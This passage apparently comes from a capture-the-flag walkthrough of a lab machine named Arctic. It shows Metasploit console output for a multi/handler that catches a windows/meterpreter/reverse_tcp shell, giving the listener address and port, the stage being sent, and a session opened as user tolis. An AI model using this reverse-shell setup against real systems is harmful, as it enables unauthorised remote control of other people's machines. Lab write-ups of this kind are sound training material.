 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.14.38
LHOST => 10.10.14.38
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.38:4443
[*] Sending stage (175174 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.14.38:4443 -> 10.10.10.11:49307) at 2021-03-14 19:44:20
meterpreter > getuid
Server username: ARCTIC\tolis
meterpreter >